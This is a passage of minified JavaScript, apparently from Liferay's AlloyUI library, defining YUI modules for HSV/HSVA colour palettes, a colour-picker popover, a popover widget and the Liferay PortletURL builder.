e=this;e._hsContainer=e._hsImageContainer.appendChild(e.TPL_HS_CONTAINER)},_renderValueContainer:function(){this._valueContainer=this._viewContainer.appendChild(this.TPL_VALUE_CONTAINER),this._valueContainer=this._valueContainer.one(".autofit-row"),this._renderValueSliderContainer(),this._renderValueRightSideContainer()},_renderValueRightSideContainer:function(){var e,t,n,r;r=this._valueContainer.appendChild(this.TPL_VALUE_RIGHT_SIDE_CONTAINER),n=r.one("."+B),this._renderResultBackdrop(n),this._renderResultView(n),t=r.one("."+H),this._renderHexNode(t),e=r.one("."+P),this._renderFields(e),this.get("controls")||e.hide()},_renderValueSliderContainer:function(){this._valueSliderWrapper=this._valueContainer.appendChild(this.TPL_VALUE_SLIDER_WRAPPER),this._valueSliderContainer=this._valueSliderWrapper.one("."+L)},_renderResultBackdrop:function(e){var t=this;t._resultViewBackdrop=e.appendChild(t.TPL_VIEW_BACKDROP)},_renderResultView:function(e){var t=this;t._resultView=e.appendChild(t.TPL_RESULT_VIEW)},_renderThumb:function(){var e=this;e._colorThumb=e._hsContainer.appendChild(e.TPL_HS_THUMB)},_setHSContainerXY:function(){var e=this;e._hsContainerXY=e._hsContainer.getXY()},_setFieldValue:function(e,t){e.one("."+X).set("value",t)},_setValueSliderContainerStyle:function(e,t){var n=this,r;r=n._calculateRGBColor(e,t,100),n._valueSliderContainer.setStyle("backgroundColor",r)},_uiSetWidth:function(e){e=i.isNumber(e)?e+this.DEF_UNIT:e,e?(this._paletteContainer.setStyle("width",e),this._paletteContainer.removeClass(b)):(this._paletteContainer.setStyle("width",""),this._paletteContainer.addClass(b)),this._updateViewByHEX(this.get("selected"))},_updatePaletteThumbPosition:function(
e){var t=this;t._colorThumb.setXY([e[0]-t._colorThumbGutter,e[1]-t._colorThumbGutter])},_updateViewFromInput:function(e){var t=this,n;n=e.getAttribute("data-type"),n==="hue"||n==="saturation"||n==="value"||n==="alpha"?t._updateViewByHSVA(e):n==="r"||n==="g"||n==="b"?t._updateViewByRGB(e):n==="hex"&&t._updateViewByHEXNode(e)},_updateViewByHSVA:function(e){var t=this,i,s,o,u,a,c,h,p;o=t._getFieldValue(t._hContainer),h=t._getFieldValue(t._sContainer),p=t._getFieldValue(t._vContainer),u=t._getXYFromHueSaturation(o,h),t._colorThumb.setStyles({left:u[0],top:u[1]}),t._valueSlider.set("value",f-p,{src:r.UI_SRC}),a=t._calculateRGBColor(o,h,p),c=n.toArray(a),i=n.toHex(a),s=t._getHexValue(i,c),t._resultView.setStyle("backgroundColor",i),t._setValueSliderContainerStyle(o,h),t._hsContainer.setStyle("opacity",1-(l-p)/l),t._setFieldValue(t._outputContainer,s),t._setFieldValue(t._rContainer,c[0]),t._setFieldValue(t._gContainer,c[1]),t._setFieldValue(t._bContainer,c[2]),t.fire("hsvaInputChange",{hexColor:i,node:e}),t.set("selected",s,{src:r.UI_SRC})},_updateViewByRGB:function(e){var t=this,i,s,o,u,a,c,h,p,d,v,m,g,y,b;d=t._getFieldValue(t._rContainer),s=t._getFieldValue(t._gContainer),i=t._getFieldValue(t._bContainer),v=t._calculateRGBArray(d,s,i),a=n.toHSV(v),c=t._getHSVArray(a),h=c[0],y=c[1],b=c[2],m=t._calculateRGBColor(h,y,b),g=n.toArray(m),o=n.toHex(m),u=t._getHexValue(o,g),p=t._getXYFromHueSaturation(h,y),t._colorThumb.setStyles({left:p[0],top:p[1]}),t._valueSlider.set("value",f-b,{src:r.UI_SRC}),t._resultView.setStyle("backgroundColor",o),t._setValueSliderContainerStyle(h,y),t._hsContainer.setStyle("opacity",1-(l-b)/l),t._setFieldValue(t._outputContainer,u),t._setFieldValue(t._hContainer,h),t._setFieldValue(t._sContainer,y),t._setFieldValue(t._vContainer,b),t.fire("rgbInputChange",{hexColor:o,node:e}),t.set("selected",u,{src:r.UI_SRC})},_updateViewByHEXNode:function(e){var t=this,n;n=e.get("value"),t._updateViewByHEX(n),t.fire("hexInputChange",{hexColor:n,fieldNode:e}),t.set("selected",n,{src:r.UI_SRC})},_updateViewByHEX:function(e){var t=this,i,s,o,u,a,c,h,p,d,v,m,g,y,b;u=t._normalizeHexValue(e),u=u.substr(0,6),c=n.toHSV(u),h=n.toArray(c,"HSV"),p=h[0],y=h[1],b=h[2],m=n.toRGBA(c),g=n.toArray(m),v=g[0],o=g[1],i=g[2],d=t._getXYFromHueSaturation(h[0],h[1]),t._colorThumb.setStyles({left:d[0],top:d[1]}),t._valueSlider.set("value",f-b,{src:r.UI_SRC}),a="#"+u,t._resultView.setStyle("backgroundColor",a),t._setValueSliderContainerStyle(p,y),t._hsContainer.setStyle("opacity",1-(l-b)/l),s=t._getFieldValue(t._outputContainer),e.toLowerCase()!==s.toLowerCase()&&t._setFieldValue(t._outputContainer,e),t._setFieldValue(t._hContainer,p),t._setFieldValue(t._sContainer,y),t._setFieldValue(t._vContainer,b),t._setFieldValue(t._rContainer,v),t._setFieldValue(t._gContainer,o),t._setFieldValue(t._bContainer,i)},_validateFieldValue:function(e){var t=this,n,r,i,s;return n=t.get("fieldValidator"),i=n[e.getAttribute("data-type")],r=!1,s=e.get("value"),i&&i.test(s)&&(r=!0),r}},{CSS_PREFIX:s("hsv-palette"),ATTRS:{controls:{validator:i.isBoolean,value:!0,writeOnce:!0},fieldValidator:{validator:i.isObject,value:{alpha:J,b:J,g:J,hex:V,hue:K,r:J,saturation:$,value:$}},selected:{validator:i.isString,value:"ff0000ff"},strings:{value:{a:"A",b:"B",g:"G",h:"H",r:"R",hex:"Hex",s:"S",v:"V"}}},NAME:"hsv-palette",NS:"hsv-palette"});e.HSVPalette=Q},"3.1.0-deprecated.54",{requires:["aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-event-input","base-build","clickable-rail","color-hsv","dd-constrain","slider","widget"],skinnable:!0});
YUI.add("aui-hsva-palette",function(e,t){var n=e.Lang,r=e.Color,i=e.Widget,s=e.getClassName,o=0,u=255,a=360,f=100,l=100,c=8,h=s("hsv-container-alpha"),p=s("hsv-alpha-canvas"),d=s("hsv-alpha-slider-container"),v=s("hsv-alpha-slider-wrapper"),m=s("hsv-alpha-thumb"),g=s("hsv-alpha-image"),y=/^([a-f0-9]{6}|[a-f0-9]{8}|[a-f0-9]{3})$/i,b=e.Base.create("hsva-palette",e.HSVPalette,[],{TPL_ALPHA_CANVAS:'<span class="'+p+'"></span>',TPL_ALPHA_SLIDER_WRAPPER:'<div class="autofit-col '+v+'"><div class="'+d+'"></div></div>',TPL_ALPHA_THUMB:'<span class="'+m+'"><span class="'+g+'"></span></span>',initializer:function(){var e=this;e.set("fieldValidator.hex",y),e.after("selectedChange",e._updateAlphaValue,e),e.onceAfter("render",e._updateAlphaValue,e)},_afterHexInputChange:function(e){var t=this,n=e.hexColor,r=n.substr(6,2),s=parseInt(r,16);t._alphaSlider.set("value",u-s,{src:i.UI_SRC}),t._alphaSliderContainer.setStyle("backgroundColor",n),t._resultView.setStyle("opacity",s/u),t._setFieldValue(t._aContainer,s)},_calculateRGBArray:function(e,t,n){var i=this,s;return s=255-i._alphaSlider.get("value"),r.fromArray([e,t,n,s],"RGBA")},_calculateRGBColor:function(t,n,r){var i=this,s=255-i._alphaSlider.get("value");return e.UA.ie===8?i._calculateRGB(t,n,r,s):i._calculateRGBA(t,n,r,s)},_calculateRGBA:function(e,t,i,s){var o="rgb(255, 0, 0, 0)",u,c;if(n.toInt(e)!==a||n.toInt(t)!==f||n.toInt(i)!==l)u="hsva("+(e===a?a-1:e)+", "+t+"%, "+i+"%, "+s+")",o=r.toRGBA(u),n.toInt(s)===0&&(c=r.toArray(o),c[3]="0",o=r.fromArray(c,"RGBA"));return o},_convertColor:function(e,t,n){var i,s;return s=n==="hex",t==="hex"&&(e="#"+e),s?n="Hex":n=(n+"a").toUpperCase(),i=r["to"+n](e),s&&(i=i.substr(1)),i},_getContainerClassName:function(){var t=this,n;return n=e.HSVAPalette.superclass._getContainerClassName.call(t),n+=" "+h,n},_getHexValue:function(e,t){var n,r;return n=parseInt(t[3],10).toString(16),n.length===1&&(n="0"+n),r=e+n,r.substring(1)},_getHSVArray:function(e){return r.toArray(e,"HSVA")},_createAlphaSlider:function(){var t=this,n,r,i;r=t.get("contentBox"),i=new e.Slider({axis:"y",min:o,max:u}),i.RAIL_TEMPLATE=t.TPL_ALPHA_CANVAS,i.THUMB_TEMPLATE=t.TPL_ALPHA_THUMB,i.render(t._alphaSliderContainer),n=r.one("."+g).get("offsetHeight"),i.set("length",t._alphaSliderContainer.get("offsetHeight")+n/2),i.on(["slideStart","railMouseDown"],t._setHSContainerXY,t),i.on("valueChange",t._onAlphaChange,t),t._alphaSlider=i},_createSliders:function(){var t=this;e.HSVAPalette.superclass._createSliders.call(t),t._createAlphaSlider()},_getHexContainerConfig:function(){var e=this;return{label:e.get("strings").hex,maxlength:c,suffix:"-hex",type:"hex",unit:"",value:"ff0000ff"}},_normalizeHexValue:function(e){var t="";return e.length===3?t="fffff":e.length===6&&(t="ff"),e+=t},_onAlphaChange:function(e){var t=this,n,s,o,a,f,c,h,p,d,v;e.src!==i.UI_SRC&&(n=e.newVal,t._resultView.setStyle("opacity",1-n/u),s=t._colorThumb.getXY(),o=s[0]-t._hsContainerXY[0]+t._colorThumbGutter,a=s[1]-t._hsContainerXY[1]+t._colorThumbGutter,f=t._calculateHue(o),c=t._calculateSaturation(a),h=l-t._valueSlider.get("value"),p=t._calculateRGBA(f,c,h,u-n),d=r.toArray(p),v=t._getHexValue(r.toHex(p),d),t._setFieldValue(t._outputContainer,v),t._setFieldValue(t._aContainer,u-n),t._setFieldValue(t._rContainer,d[0]),t._setFieldValue(t._gContainer,d[1]),t._setFieldValue(t._bContainer,d[2]))},_renderAlphaSliderContainer:function(){var t=this,n;n=e.Node.create(this.TPL_ALPHA_SLIDER_WRAPPER),t._valueSliderWrapper.insert(n,"after"),t._alphaSliderContainer=n.one("."+d)},_renderFields:function(){var t=this;e.HSVAPalette.superclass._renderFields.apply(t,arguments),t._aContainer=t._renderField(t._labelValueHSVContainer,{label:t.get("strings").a,max:255,maxlength:3,min:0,suffix:"-a",type:"alpha",unit:"",value:u})},_renderViewContainerContent:function(){var t=this;e.HSVAPalette.superclass._renderViewContainerContent.call(t),t._renderAlphaSliderContainer()},_updateAlphaValue:function(){var e=this._getFieldValue(this._aContainer),t="#"+this.get("selected").substr(0,6);this._alphaSlider.set("value",u-e,{src:i.UI_SRC}),this._alphaSliderContainer.setStyle("backgroundColor",t),this._resultView.setStyle("opacity",e/u)}},{NAME:"hsva-palette",NS:"hsva-palette"});e.HSVAPalette=b},"3.1.0-deprecated.54",{requires:["aui-hsv-palette"],skinnable:!0});
YUI.add("aui-hsva-palette-modal",function(e,t){var n=e.Widget,r=e.Lang,i=e.getClassName,s=i("hsv-palette-modal"),o=e.Base.create("hsv-palette-modal",e.Modal,[e.WidgetCssClass,e.WidgetToggle],{initializer:function(){var e=this;e.after("render",e._renderHSVAPalette,e),e.on("selectedChange",e._onSelectionChange,e)},_getSelected:function(){var e=this;return e._hsvPalette.get("selected")},_onSelectionChange:function(e){var t=this;e.src!==n.UI_SRC&&t._hsvPalette.set("selected",e.newVal)},_renderHSVAPalette:function(){var t=this,r,i,o,u,a;i=t.get("contentBox"),u=t.get("hsv"),a=u.alpha,o=e.HSVPalette,a&&(o=e.HSVAPalette),i.addClass(s),r=t.getStdModNode(e.WidgetStdMod.BODY),t._hsvPalette=(new o(u)).render(r),t.get("centered")&&t.align(),t._hsvPalette.after("selectedChange",function(e){t.set("selected",e.newVal,{src:n.UI_SRC})})}},{ATTRS:{hsv:{validator:r.isObject,value:{alpha:!1}},selected:{getter:"_getSelected",validator:r.isString,value:""}},CSS_PREFIX:i("hsv-palette-modal"),NAME:"hsv-palette-modal",NS:"hsv-palette-modal"});e.HSVAPaletteModal=o},"3.1.0-deprecated.54",{requires:["aui-hsva-palette","aui-modal"],skinnable:!0});
YUI.add("aui-color-picker-base",function(e,t){function p(){}var n=e.Array,r=e.Widget,i=e.Lang,s=e.getClassName,o=10,u=-1,a=s("color-picker-nocolor"),f=s("color-picker-nocolor-icon"),l=s("color-picker-trigger"),c=s("hsv-trigger"),h=s("actions-container");p.prototype={TPL_ACTIONS:'<div class="row '+h+'"></div>',TPL_HSV_TRIGGER:'<div class="col col-lg-6 col-md-6 col-sm-6 '+c+'">{more}</div>',TPL_NO_COLOR:'<div class="col-xs-6 '+a+'">'+'<a href class="btn-link"><span class="'+f+' glyphicon glyphicon-remove-circle"></span>{none}</a>'+"</div>",_currentTrigger:null,_eventHandles:null,_hsvPaletteModal:null,initializer:function(){var t=this;t._eventHandles=[],e.after(t._rendererUICPBase,t,"renderer")},destructor:function(){var t=this;t._recentColorsPalette&&t._recentColorsPalette.destroy(),t._colorPalette&&t._colorPalette.destroy(),(new e.EventHandle(t._eventHandles)).detach()},reset:function(){var e=this;e.set("color","",{src:r.UI_SRC}),e._colorPalette&&e._colorPalette.set("selected",u,{src:r.UI_SRC}),e._recentColorsPalette&&e._recentColorsPalette.set("selected",u,{src:r.UI_SRC})},_bindHSVPalette:function(){var e=this,t;t=e.get("renderHSVPalette"),t&&(e._eventHandles.push(e._hsvTrigger.on("click",e._onHSVTriggerClick,e)),e._recentColorsPalette.on("selectedChange",e._onRecentColorPaletteSelectChange,e))},_bindNoColor:function(){var e=this;e._eventHandles.push(e._noColorNode.on("click",e._onNoColorClick,e))},_bindUICPBase:function(){var e=this;e._bindNoColor(),e._bindHSVPalette(),e.on("colorChange",e._onColorChange,e),e.on("visibleChange",e._onVisibleChange,e)},_defaultValueRecentColors:function(){var e=this,t,n;return t=e.get("defaultColor"),n={name:e.get("strings").noColor,value:t},{columns:o,items:[n,n,n,n,n,n,n,n,n,n]}},_getCurrentTrigger:function(){var e=this;return e._currentTrigger},_getDefaultAttributeValue:function(t){var n=this,r,i;return i=n.get("color"),r=n.get(t),i&&e.mix(r,{selected:i}),r},_findRecentColorEmptySpot:function(e){var t=this,r,i;return r=t.get("defaultColor"),i=u,e||(e=t._recentColorsPalette.get("items")),n.some(e,function(e,t){var n=e.value===r;return n&&(i=t),n}),i},_getHSVPalette:function(){var t=this,n,r,i;return t._hsvPaletteModal||(n=t.get("contentBox"),r=t.get("strings"),i=t.get("zIndex")||0,i+=2,t._hsvPaletteModal=(new e.HSVAPaletteModal({centered:!0,hsv:t.get("hsvPalette"),modal:!0,resizable:!1,toolbars:{footer:[{label:r.cancel,on:{click:function(){t._hsvPaletteModal.hide()}}},{label:r.ok,cssClass:"btn-primary",on:{click:function(){t._onHSVPaletteOK()}}}]},zIndex:i})).render()),t._hsvPaletteModal},_onColorChange:function(e){var t=this;e.src!=="sourceRecentColor"&&e.src!==r.UI_SRC&&t.hide(),e.src!==r.UI_SRC&&t.fire("select",{color:e.newVal,trigger:e.trigger})},_onColorPaletteSelectChange:function(e){var t=this,n,s;e.src!==r.UI_SRC&&(t.get("renderHSVPalette")&&t._recentColorsPalette.set("selected",u,{src:r.UI_SRC}),e.newVal===u?t.set("color","",{trigger:t._currentTrigger}):(s=t._colorPalette.get("items")[e.newVal],n=i.isObject(s)?s.name:s,t.set("color",n,{trigger:t._currentTrigger})))},_onHSVPaletteOK:function(){var e=this,t,n,s;t="#"+e._hsvPaletteModal.get("selected"),s=e._recentColorsPalette.get("items"),e._colorPalette.set("selected",u,{src:r.UI_SRC}),i.isNumber(e._recentColorIndex)?(s[e._recentColorIndex]=t,e._recentColorsPalette.set("selected",e._recentColorIndex,{src:r.UI_SRC})):(n=e._findRecentColorEmptySpot(s),n>u?s[n]=t:s.push(t),e._recentColorsPalette.set("selected",n,{src:r.UI_SRC})),e._recentColorsPalette.set("items",s),e.set("color",t,{src:"sourceRecentColor",trigger:e._currentTrigger}),e._hsvPaletteModal.hide()},_onHSVTriggerClick:function(){var e=this,t;e._recentColorIndex=null,t=e._getHSVPalette(),t.set("selected","FF0000"),e._clickOutsideHandle&&e._clickOutsideHandle.detach(),t.show()},_onNoColorClick:function(e){var t=this;e.halt(),t.set("color","",{trigger:t._currentTrigger})},_onRecentColorPaletteSelectChange:function(e){var t=this,n,s;e.src!==r.UI_SRC&&(t._colorPalette.set("selected",u,{src:r.UI_SRC}),e.newVal===u?t.set("color","",{trigger:t._currentTrigger}):(s=t._recentColorsPalette.get("items")[e.newVal],n=i.isObject(s)?s.name:s,t.set("color",n,{trigger:t._currentTrigger})))},_onRecentColorClick:function(e){var t=this,n,r,s;s=e.item,n=s.getAttribute("data-value"),t._recentColorIndex=i.toInt(s.getAttribute("data-index")),n==="#FFF"&&(e.preventDefault(),r=t._getHSVPalette(),r.set("selected","FF0000"),t._clickOutsideHandle&&t._clickOutsideHandle.detach(),r.show())},_onTriggerInteraction:function(e){var t=this,n;n=e.currentTarget,n===t._currentTrigger?t.set("visible",!t.get("visible")):(t.set("align.node",n),t.set("visible",!0),t._currentTrigger=n,t.get("contentBox").one(".palette-item-inner").focus())},_onVisibleChange:function(t){var n=this;n._clickOutsideHandle&&n._clickOutsideHandle.detach(),t.newVal?(n.reset(),e.later(0,n,function(){n._clickOutsideHandle=n.get("boundingBox").once("clickoutside",n.hide,n)},n)):n._currentTrigger&&n._currentTrigger.focus()},_renderActionsContainer:function(){var t=this,n;n=t.getStdModNode(e.WidgetStdMod.BODY),t._actionsContainer=n.appendChild(t.TPL_ACTIONS)},_renderColorPalette:function(){var t=this,n,r;n=t.getStdModNode(e.WidgetStdMod.BODY),r=t._getDefaultAttributeValue("colorPalette"),t._colorPalette=(new e.ColorPalette(r)).render(n),t._colorPalette.on("selectedChange",t._onColorPaletteSelectChange,t)},_renderHSVTrigger:function(){var e=this,t;t=e.get("strings"),e._hsvTrigger=e._actionsContainer.appendChild(i.sub(e.TPL_HSV_TRIGGER,{more:t.more}))},_renderNoColor:function(){var e=this;e._noColorNode=e._actionsContainer.appendChild(i.sub(e.TPL_NO_COLOR,{none:e.get("strings").none}))},_renderRecentColors:function(){var t=this,n,r,i;r=t._getDefaultAttributeValue("recentColors"),n=t.getStdModNode(e.WidgetStdMod.BODY),i=new e.ColorPalette(r),i.render(n),i.on(["select","unselect"],t._onRecentColorClick,t),t._recentColorsPalette=i},_rendererUICPBase:function(){var e=this,t,n;t=e.get("renderColorPalette"),t&&e._renderColorPalette
(),n=e.get("renderHSVPalette"),e._renderActionsContainer(),n&&(e._renderHSVTrigger(),e._renderRecentColors()),e._renderNoColor(),e._bindUICPBase()},_setTrigger:function(e){return e},_validateTrigger:function(t){return t instanceof e.Node||t instanceof e.NodeList||i.isString(t)},_uiSetTrigger:function(){var t=this,n,r;n=t.get("trigger"),r=t.get("triggerEvent"),i.isString(n)?t._eventHandles.push(e.getBody().delegate(r,t._onTriggerInteraction,n,t)):t._eventHandles.push(n.on(r,t._onTriggerInteraction,t))}},p.ATTRS={bodyContent:{value:""},color:{validator:i.isString},colorPalette:{validator:i.isObject,value:{columns:o,items:["#000000","#434343","#666666","#999999","#b7b7b7","#cccccc","#d9d9d9","#efefef","#f3f3f3","#ffffff","#980000","#FF0000","#FF9900","#FFFF00","#00FF00","#00FFFF","#4A86E8","#0000FF","#9900FF","#FF00FF","#E6B8AF","#F4CCCC","#FCE5CD","#FFF2CC","#D9EAD3","#D0E0E3","#C9DAF8","#CFE2F3","#D9D2E9","#EAD1DC","#DD7E6B","#EA9999","#F9CB9C","#FFE599","#B6D7A8","#A2C4C9","#A4C2F4","#9FC5E8","#B4A7D6","#D5A6BD","#CC4125","#E06666","#F6B26B","#FFD966","#93C47D","#76A5AF","#6D9EEB","#6FA8DC","#8E7CC3","#C27BA0","#A61C00","#CC0000","#E69138","#F1C232","#6AA84F","#45818E","#3C78D8","#3D85C6","#674EA7","#A64D79","#85200C","#990000","#B45F06","#BF9000","#38761D","#134F5C","#1155CC","#0B5394","#351C75","#741B47","#5B0F00","#660000","#783F04","#7F6000","#274E13","#0C343D","#1C4587","#073763","#20124D","#4C1130"]}},currentTrigger:{getter:"_getCurrentTrigger",readOnly:!0},defaultColor:{validator:i.isString,value:"#FFF"},hsvPalette:{validator:i.isObject,value:{alpha:!1}},recentColors:{validator:i.isObject,valueFn:"_defaultValueRecentColors"},renderColorPalette:{validator:i.isBoolean,value:!0},renderHSVPalette:{validator:i.isBoolean,value:!0,writeOnce:!0},strings:{value:{cancel:"Cancel",more:"More colors...",noColor:"No color",none:"None",ok:"OK"}},trigger:{setter:"_setTrigger",validator:"_validateTrigger",value:"."+l},triggerEvent:{validator:i.isString,value:"click"}},p.CSS_PREFIX=s("color-picker-inline"),p.NAME="color-picker-inline",e.ColorPickerBase=p},"3.1.0-deprecated.54",{requires:["aui-color-palette","aui-hsva-palette-modal","event-outside"],skinnable:!0});
YUI.add("aui-popover",function(e,t){var n=e.WidgetStdMod,r=e.getClassName,i=r("arrow"),s=r("popover-content"),o=r("popover-footer"),u=r("popover-title");e.Popover=e.Base.create("popover",e.Widget,[e.WidgetCssClass,e.WidgetPosition,e.WidgetStdMod,e.WidgetToggle,e.WidgetAutohide,e.WidgetToolbars,e.WidgetModality,e.WidgetPositionAlign,e.WidgetPositionAlignSuggestion,e.WidgetPositionConstrain,e.WidgetStack,e.WidgetTransition,e.WidgetTrigger],{initializer:function(){var t=this;e.after(t._afterRenderBoxClassNames,t,"_renderBoxClassNames"),this._resizeHandle=e.on("windowresize",e.bind(this._onResize,this))},destructor:function(){this._resizeHandle.detach()},renderUI:function(){var t=this,n=t.get("boundingBox");n.append(e.Popover.TEMPLATES.arrow),t.suggestAlignment()},_afterRenderBoxClassNames:function(){var e=this,t=e.get("contentBox");t.removeClass(e.getClassName("content"))},_onResize:function(){this.suggestAlignment()},_uiSetVisible:function(e){var t=this,n=t.get("boundingBox");t._widgetUiSetVisible(e),n.setStyle("display",e?"block":"none"),e&&t.suggestAlignment()},_getStdModTemplate:function(t){return e.Node.create(e.Popover.TEMPLATES[t],this._stdModNode.get("ownerDocument"))},_widgetUiSetVisible:e.Widget.prototype._uiSetVisible},{CSS_PREFIX:r("popover"),ATTRS:{triggerToggleEvent:{value:"click"}},TEMPLATES:{header:'<div class="'+n.SECTION_CLASS_NAMES[n.HEADER]+" "+u+'"></div>',body:'<div class="'+n.SECTION_CLASS_NAMES[n.BODY]+" "+s+'"></div>',footer:'<div class="'+n.SECTION_CLASS_NAMES[n.FOOTER]+" "+o+'"></div>',arrow:'<div class="'+i+'"></div>'}})},"3.1.0-deprecated.54",{requires:["event-resize","widget","widget-autohide","widget-buttons","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-classnamemanager","aui-widget-cssclass","aui-widget-toggle","aui-widget-toolbars","aui-widget-transition","aui-widget-trigger","aui-widget-position-align-suggestion","aui-component","aui-node-base"],skinnable:!0});
YUI.add("aui-color-picker-popover",function(e,t){var n=e.Lang,r=e.Base.create("color-picker-popover",e.Popover,[e.ColorPickerBase,e.WidgetAutohide,e.WidgetCssClass,e.WidgetToggle],{},{ATTRS:{align:{validator:n.isObject,value:{points:[e.WidgetPositionAlign.TC,e.WidgetPositionAlign.BC]}},visible:{validator:n.isBoolean,value:!1}},NAME:"color-picker-popover",NS:"color-picker-popover"});e.ColorPickerPopover=r},"3.1.0-deprecated.54",{requires:["aui-color-picker-base","aui-popover","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
AUI.add("liferay-portlet-url",function(A){var Lang=A.Lang;var Util=Liferay.Util;var PortletURL=function(lifecycle,params,basePortletURL){var instance=this;instance.params={};instance.reservedParams={doAsGroupId:null,doAsUserId:null,doAsUserLanguageId:null,p_auth:null,p_auth_secret:null,p_f_id:null,p_j_a_id:null,p_l_id:null,p_l_reset:null,p_p_auth:null,p_p_cacheability:null,p_p_i_id:null,p_p_id:null,p_p_isolated:null,p_p_lifecycle:null,p_p_mode:null,p_p_resource_id:null,p_p_state:null,p_p_state_rcv:null,
p_p_static:null,p_p_url_type:null,p_p_width:null,p_t_lifecycle:null,p_v_l_s_g_id:null,refererGroupId:null,refererPlid:null,saveLastPath:null,scroll:null};instance.options={basePortletURL:basePortletURL,escapeXML:null,secure:null};if(!basePortletURL)instance.options.basePortletURL=themeDisplay.getPathMain()+"/portal/layout?p_l_id\x3d"+themeDisplay.getPlid();A.each(params,function(item,index){if(Lang.isValue(item))if(instance._isReservedParam(index))instance.reservedParams[index]=item;else instance.params[index]=
item});if(lifecycle)instance.setLifecycle(lifecycle)};PortletURL.prototype={setCopyCurrentRenderParameters:function(){var instance=this;return instance},setDoAsGroupId:function(doAsGroupId){var instance=this;instance.reservedParams.doAsGroupId=doAsGroupId;return instance},setDoAsUserId:function(doAsUserId){var instance=this;instance.reservedParams.doAsUserId=doAsUserId;return instance},setEncrypt:function(){var instance=this;return instance},setEscapeXML:function(escapeXML){var instance=this;instance.options.escapeXML=
escapeXML;return instance},setLifecycle:function(lifecycle){var instance=this;var reservedParams=instance.reservedParams;if(lifecycle===PortletURL.ACTION_PHASE){reservedParams.p_auth=Liferay.authToken;reservedParams.p_p_lifecycle=PortletURL.ACTION_PHASE}else if(lifecycle===PortletURL.RENDER_PHASE)reservedParams.p_p_lifecycle=PortletURL.RENDER_PHASE;else if(lifecycle===PortletURL.RESOURCE_PHASE){reservedParams.p_p_lifecycle=PortletURL.RESOURCE_PHASE;reservedParams.p_p_cacheability="cacheLevelPage"}return instance},
setName:function(name){var instance=this;instance.setParameter("javax.portlet.action",name);return instance},setParameter:function(key,value){var instance=this;if(instance._isReservedParam(key))instance.reservedParams[key]=value;else instance.params[key]=value;return instance},setParameters:function(parameters){var instance=this;A.each(parameters,function(item,index){instance.setParameter(index,item)});return instance},setPlid:function(plid){var instance=this;instance.reservedParams.p_l_id=plid;return instance},
setPortletConfiguration:function(){var instance=this;return instance},setPortletId:function(portletId){var instance=this;instance.reservedParams.p_p_id=portletId;return instance},setPortletMode:function(portletMode){var instance=this;instance.reservedParams.p_p_mode=portletMode;return instance},setResourceId:function(resourceId){var instance=this;instance.reservedParams.p_p_resource_id=resourceId;return instance},setSecure:function(secure){var instance=this;instance.options.secure=secure;return instance},
setWindowState:function(windowState){var instance=this;instance.reservedParams.p_p_state=windowState;return instance},toString:function(){var instance=this;var options=instance.options;var reservedParams=instance.reservedParams;var resultURL=new A.Url(options.basePortletURL);var portletId=reservedParams.p_p_id;if(!portletId)portletId=resultURL.getParameter("p_p_id");var namespacePrefix=Util.getPortletNamespace(portletId);A.each(reservedParams,function(item,index){if(Lang.isValue(item))resultURL.setParameter(index,
item)});A.each(instance.params,function(item,index){if(Lang.isValue(item))resultURL.setParameter(namespacePrefix+index,item)});if(options.secure)resultURL.setProtocol("https");var value=resultURL.toString();if(options.escapeXML)value=Lang.String.escapeHTML(value);return value},_isReservedParam:function(paramName){var instance=this;var result=false;A.each(instance.reservedParams,function(item,index){if(index===paramName)result=true});return result}};A.mix(PortletURL,{ACTION_PHASE:"1",RENDER_PHASE:"0",
RESOURCE_PHASE:"2",createActionURL:function(){return new PortletURL(PortletURL.ACTION_PHASE)},createRenderURL:function(){return new PortletURL(PortletURL.RENDER_PHASE)},createResourceURL:function(){return new PortletURL(PortletURL.RESOURCE_PHASE)},createURL:function(basePortletURL,params){return new PortletURL(null,params,basePortletURL)}});Liferay.PortletURL=PortletURL},"",{requires:["aui-base","aui-io-request","aui-url","querystring-stringify-simple"]});
